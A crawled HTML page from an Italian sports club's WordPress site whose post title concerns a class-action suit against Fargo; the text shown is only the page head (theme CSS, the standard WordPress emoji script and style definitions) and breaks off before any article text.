

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.libertasfiumeveneto.it/multibillion-dollar-class-action-suit-is-faced-by/
body_size: 56280
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>   
<title>Multibillion-dollar class-action suit is faced by Fargo &laquo;  ASD Libertas Fiume Veneto </title>
<!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<link rel="shortcut icon" href="http://www.libertasfiumeveneto.it/wp-content/themes/favicon_libfv.ico" type="image/x-icon" />   
    

<style type="text/css">
body { background-color: transparent !important; }/* ================= GENERAL STYLES ================== */    
h1, h2, h3, h4, h5, h6,#mainmenu,#submenu,#submenu-login,#header .logo span,.scores-title,.page-title,.match-results,.logos-title,.toggleMenu,#mobile-menu,.resp-tabs-list li, .dysania-filters li a,.ytv-list-header span,.zeus-info,.zeus-text-right,.zeus-text-left, .zeus-text-center,.date-without-thumb {
	font-family: 'oswaldregular';	font-weight:normal;
    text-transform:uppercase;
}   
body, p, label,.blogpostdate,blockquote, .next a, .previous a,.fixresult-title, .tablepress-id-N tbody td {
	font-family: 'open_sansregular';    font-weight:normal;
}
strong, .item-client, .comments .meta {
    font-family: 'open_sansregular';    
    font-weight: bold;
}
i, em, blockquote cite {
    font-family: 'open_sansregular';    font-style: italic;
}
body,p,label,.match-place span,.post-date,input[type="text"], input[type="email"], input[type="number"], input[type="date"], input[type="password"], textarea,.button,blockquote cite,blockquote,.comments .meta,.comments a.comment-reply-link, .tablepress-id-N tbody td,.tooltipster-default .tooltipster-content {
    font-size: 13px;
}
.logo {
    font-size: 36px;
}    
h1,.scores-title,.page-title {
	font-size: 30px;
}
h2 {
	font-size: 26px;
}
h3,.match-results span,.logos-title,.zeus-info {
	font-size: 22px;
}
h4{
	font-size: 20px;
}
h5,.blogpostdate,.fixresult-title  {
	font-size: 18px;
}
h6,.ytv-list-header span,.date-without-thumb {
	font-size: 16px;
}
#mobile-menu,.toggleMenu,#mainmenu,.resp-tabs-list li, h2.resp-accordion {
    font-size: 14px;
}
#submenu,#submenu-login,.comments a.reply {
    font-size: 12px;
}
#mainmenu ul {
    width: 12em;
}
::-moz-selection {
	color:#ffffff;
	text-shadow:none;
	background:#1f2693;
}
::selection {
	color:#ffffff;
	text-shadow:none;
	background:#1f2693;
}
body{
    color:#616161;
}
h1, h2, h3, h4, h5, h6 {
    color:#0f6dbf;
}
p {
    color:#616161;
}
a {
	color: #1f2693;
}
.label,.zeus-default,.zeus-text-right,.zeus-default,.zeus-default .zeus-content h1, .zeus-default .zeus-content h2, .zeus-default .zeus-content h3,.zeus-default .zeus-info {
    color:#ffffff;
    background-color:#0f6dbf;
}
hr {
    background-color:#e1e1e1;
    background: -webkit-linear-gradient(left, #0f6dbf, #0f6dbf 30%, #e1e1e1 30%, #e1e1e1);
}
blockquote {
    border-left:3px solid #1f2693;
    color:#ffffff;
    background-color:#0f6dbf;
}
blockquote p,cite {
    color:#ffffff;
}
/* ================= FLEXSLIDER ================== */
.flex-direction-nav .flex-next,.zeus-default {
    background-color:#0f6dbf;
}
.flex-direction-nav .flex-prev {
    background-color:#0f6dbf;
}
.flex-direction-nav li a:hover,.zeus-default .zeus-info {
    background-color: #1f2693;
}
.flex-title,.zeus-text-left,.zeus-text-right {
	background-color:rgba(0,0,0,0.8);
    color:#ffffff;
}
.flex-title h1,.flex-title h2,.flex-title h3,.flex-title h4,.flex-title h4,.flex-title h6{
    color:#ffffff;
}
.flex-title p{
    color:#e1e1e1;
}
/* ================= BXSLIDER ================== */
.bx-wrapper .bx-pager {
	color: #616161;
}
.bx-wrapper .bx-pager.bx-default-pager a {
	background: #616161;
}
.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #0f6dbf;
}
.bx-wrapper .bx-caption {
	background-color:rgba(0,0,0,0.8);
}
/* ================= SUB MENU  ================== */
#mobile-menu {
    background: #ffffff;
    color: #616161 !important;
    border-bottom:3px solid #0f6dbf;
}
#submenu {
    background:#ffffff;
    border-bottom:3px solid #0f6dbf;
}
#submenu a{
    color:#0f6dbf;
}
#submenu a:hover{
    color: #1f2693;
}
#submenu-login {
    background:#ffffff;
    border-bottom:3px solid #0f6dbf;
}
#submenu-login a{
    color:#0f6dbf;
}
#submenu-login a:hover{
    color: #1f2693;
}
/* ================= HEADER  ================== */
#header {
    background-color:rgba(255,255,255,0.7);
}
#header .logo span{
    color:#ffffff;
    background-color: #1f2693;
}
#header .logo span:after {
    border: solid transparent;
	border-top-color: #1f2693;
    border-right-color: #1f2693;
}
/* ================= MAIN MENU  ================== */
#mainmenu-container {
    background:#0f6dbf;
}
.toggleMenu {
    background: #0f6dbf;
    color: #ffffff !important;
    border-bottom:3px solid #1f2693;
}
#mainmenu {
    background:#0f6dbf;
    border-bottom:3px solid #1f2693;
}
#mainmenu a {
    color:#ffffff;
    background-color: #0f6dbf;
}
#mainmenu ul li a {
    background-color: #0f6dbf;
}    
#mainmenu li li a {
    background:#0f6dbf;
}
#mainmenu li li li a {
    background:#0f6dbf;
}
    
#mainmenu a::before, #mainmenu ul li a::before{
    background:#1f2693;
}   
/* ================= HOMEPAGE FIXTURE BOX ================== */
.scores-title {
    background-color: #0f6dbf;
    color:#ffffff;
    border-top: 3px solid #ffffff;
}
.scores-title:after {
    border: 15px solid transparent;
	border-bottom-color: #0f6dbf;
}
.scores-title:before {
    border: 20px solid transparent;
	border-bottom-color: #ffffff;
}
.match-results span{
    background-color: #0f6dbf;
    color:#ffffff;
}
.match-results .score{
    background-color: #1f2693;
}
.match-place span{
    background-color: #0f6dbf;
    color:#ffffff;
}
.match-place .red{
    background-color: #1f2693;
}
.match-place span a{
    color:#ffffff;
}
.match-place span a:hover{
    color:#ffffff;
}
/* ================= SPONSORS ================== */
.logos-title {
    background-color: #0f6dbf;
    color:#ffffff;
}
/* ================= PAGE STRUCTURE ================== */
.pagecontainer {
    background-color: #ffffff;
    border-top:3px solid #0f6dbf;
}
.pagecontainer:after {
    border: 15px solid transparent;
	border-bottom-color: #ffffff;
}
.pagecontainer:before {
    border: 20px solid transparent;
	border-bottom-color: #0f6dbf;
}
.transparent-bg {
    background-color:rgba(255,255,255,0.7);
}
.page-title {
    background-color: #0f6dbf;
    color:#ffffff;
}
.page-title h1{
    color:#ffffff;
}
.fixresult-title {
    background-color: #0f6dbf;
    color:#ffffff;
    border-top:3px solid #1f2693;
}    
/* ================= BLOG ================== */
.post figcaption {
	background-color: #1f2693;
	color: #ffffff;
}
.post figcaption h2 {
	color: #ffffff;
}
.post-date {
    background-color:#0f6dbf;
}
.sidebarbox ul li {
    border-bottom:1px solid #e1e1e1;
}
.sidebarbox ul li a {
    color:#616161;
}
.sidebarbox ul li a:hover {
    color:#1f2693;
}
.blogpager .next a, .blogpager .previous a {
    color: #ffffff;
    background-color:#0f6dbf;
}
.blogpager .next a:hover, .blogpager .previous a:hover {
    color: #ffffff;
    background-color: #1f2693;
}
.fn {
    color:#0f6dbf;
}
.tagcloud a {
    color: #ffffff;
    border-left: 3px solid #0f6dbf;
    background-color: #616161;
}
.tagcloud a:hover {
    background-color: #1f2693;
} 
#footer .tagcloud a {
    border-left: 3px solid #1f2693;
}   
/* ================= COMMENTS ================== */
.comments_content {
    border-top:1px solid #e1e1e1;
}
a.comment-reply-link{
    color:#0f6dbf;
    background-color:#e1e1e1;
}
a.comment-reply-link:hover {
    color: #ffffff;
	background-color:#1f2693;
}
/* ================= FORMS ================== */
input[type="text"], input[type="email"], input[type="number"], input[type="date"], input[type="password"], textarea
{
    border: 1px solid #e1e1e1;
    color:#0f6dbf;
    background-color: #ffffff;
}
input[type="text"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="date"]:focus, input[type="password"]:focus, textarea:focus {
	border-color:#0f6dbf;
}
.button, input[type="submit"] {
	color: #ffffff !important;
	background-color:#0f6dbf;
}
.button:hover, input[type="submit"]:hover {
	background-color:#1f2693;
}
/* ================= TABLES ================== */
.sidebarbox-title h3 {
    color:#ffffff;
    background-color: #0f6dbf;
}
.fixture-row {
    border-right: 1px solid #e1e1e1;
    border-left: 1px solid #e1e1e1;
}
.fixture-row a{
    color:#616161;
}
.fixture-row a:hover div {
    background-color:#e1e1e1;
    border-color:#e1e1e1;
}
.fixture-row-left,.fixture-row-right {
    border-bottom: 1px solid #e1e1e1;
}
.fixture-row-left {
    border-right: 1px solid #e1e1e1;
}
.tooltipster-default {
    border-bottom: 2px solid #0f6dbf;
    background: #1f2693;
    color: #ffffff;
}    
/* ================= OUR TEAM ================== */
.teamlist li {
    border-bottom:1px solid #e1e1e1;
}
.teamlist li:first-child {
    border-top:1px solid #e1e1e1;
}
.teamlist li a {
    color: #616161;
}
.teamlist li a:hover {
    color:#1f2693;
}
.teamlist-popup,.custom-popup {
    background: #ffffff;
}
/* ================= FLEX IMAGE ================== */
.caption-image img{
    border:3px solid #0f6dbf;
}
.caption-image figcaption{
    background-color:#0f6dbf;
    color:#ffffff;
}
/* ================= INFO BOXES ================== */
 .message {
    background-image: linear-gradient(135deg, rgba(255, 255, 255, .10) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .10) 50%, rgba(255, 255, 255, .10) 75%, transparent 75%, transparent);
    border-bottom: 3px solid #1f2693;
}
.black {
    background-color: #0f6dbf;
}
.red {
    background-color: #1f2693;
    border-bottom-color:#0f6dbf;
}
.message h5 {
    color:#ffffff;
}
.message p {
    color:#ffffff;
}
/* ================= FOOTER ================== */
#footer {
    background-color:#0f6dbf;
    border-top:3px solid #1f2693;
    color:#ffffff;
}
#footer h5 {
    color:#ffffff;
}
#footer-widgets p{
    color:#e1e1e1;
}
.footer-widget ul li a {
    color:#e1e1e1;
}
.footer-widget ul li a:hover {
    color:#ffffff;
}
.credits {
    color:#e1e1e1;
}
/* ================= FLICKR  ================== */
.flickr-box li img:hover {
    border:3px solid #ffffff;
}
/* ================= SOCIAL ICONS ================== */
.social-icon {
    background-color:#0f6dbf;
}
.social-icon:hover {
    background-color:#1f2693;
}
#social-icons-menu .social-icons-container {
    background-color: #0f6dbf;
    border-bottom: 3px solid #1f2693;
}    
/* ================= BACK TO TOP BUTTON ================== */
.back-to-top {
    background-color: #0f6dbf;
}
.back-to-top:hover {
    background-color: #1f2693;
}
/* ================= POPUP BOXES ================== */
.mfp-bg {
    background: #0f6dbf;
}
.mfp-preloader {
    color: #e1e1e1;
}
.mfp-preloader a {
    color: #e1e1e1;
}
.mfp-preloader a:hover {
    color: #ffffff;
}
.mfp-close {
    color: #ffffff;
}
.mfp-close-btn-in .mfp-close {
    color: #0f6dbf;
}
.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
    color: #ffffff;
}
.mfp-counter {
    color: #e1e1e1;
}
.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid #ffffff;
}
.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    border-right: 27px solid #0f6dbf;
}
.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid #ffffff;
}
.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #0f6dbf;
}
.mfp-title {
    color: #e1e1e1;
}
/* ================= TABS ================== */
ul.resp-tabs-list {
    border-bottom: 3px solid #1f2693;
    background-color: #e1e1e1;
}
.resp-tabs-list li {
    background-color: #e1e1e1;
}
.resp-tabs-list li:hover {
    background-color: #0f6dbf;
    color:#ffffff;
}
.resp-tabs-list li.resp-tab-active {
    background-color: #0f6dbf;
    color:#ffffff;
}
.resp-tabs-container {
    background-color: #ffffff;
}
.resp-tab-active {
    background-color: #ffffff;
}
h2.resp-accordion {
    background-color: #e1e1e1;
}
h2.resp-tab-active {
    background-color: #1f2693;
    color: #ffffff;
}
h2.resp-accordion:hover {
    color: #ffffff;
    background-color: #0f6dbf;
}    
/*-----------Vertical tabs-----------*/
 .resp-vtabs ul.resp-tabs-list {
    border-right: 3px solid #1f2693;
}
.resp-vtabs .resp-tabs-container {
    background-color: #ffffff;
}
 h2.resp-tab-active {
    background-color: #0f6dbf;
    color:#ffffff;
}
/* ================= WPML MENU SWITCH ================== */     
 
#submenu {
    width: 100%;
} 
/* ================= TABLEPRESS ================== */  
.tablepress tbody {
    border: 1px solid #e1e1e1 !important;
}
.tablepress thead {
    border: 1px solid #e1e1e1 !important;
}    
.tablepress tbody td,
.tablepress tfoot th {
	border-top: 1px solid #e1e1e1 !important;
}
.tablepress thead th {
	border-bottom: 1px solid #e1e1e1 !important;
}    
.tablepress-id-N .row-X td {
	background-color: #ffffff !important;
}    
.tablepress thead th,
.tablepress tfoot th {
    color: #ffffff !important;
	background-color: #0f6dbf !important;
}
.tablepress thead th:hover,
.tablepress tfoot th:hover {
	background-color: #1f2693 !important;
}    
.tablepress .odd td {
	background-color: #ffffff !important;
}
.tablepress .even td {
	background-color: #ffffff !important;
}
.tablepress .row-hover tr:hover td {
	background-color: #e1e1e1 !important;
}
.tablepress-id-N tbody td {
	color: #616161 !important;
}  
    
/* ================= BLOG IMAGE ANIMATION ================== */    
.post figcaption {
	opacity: 0;
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%);
	-webkit-transition: -webkit-transform 0.4s, opacity 0.1s 0.3s;
	-moz-transition: -moz-transform 0.4s, opacity 0.1s 0.3s;
	transition: transform 0.4s, opacity 0.1s 0.3s;
} 
.post figure img {
	-webkit-transition: -webkit-transform 0.4s;
	-moz-transition: -moz-transform 0.4s;
	transition: transform 0.4s;
}
.no-touch .post figure:hover img,
.post figure.cs-hover img {
	-webkit-transform: translateY(-50px);
	-moz-transform: translateY(-50px);
	-ms-transform: translateY(-50px);
	transform: translateY(-50px);
}
.no-touch .post figure:hover figcaption,
.post figure.cs-hover figcaption {
	opacity: 1;
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
	-webkit-transition: -webkit-transform 0.4s, opacity 0.1s;
	-moz-transition: -moz-transform 0.4s, opacity 0.1s;
	transition: transform 0.4s, opacity 0.1s;
}    
    
</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="ASD Libertas Fiume Veneto &raquo; Feed" href="http://www.libertasfiumeveneto.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ASD Libertas Fiume Veneto &raquo; Feed dei commenti" href="http://www.libertasfiumeveneto.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.libertasfiumeveneto.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='http://www.libertasfiumeveneto.it/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.libertasfiumeveneto.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: 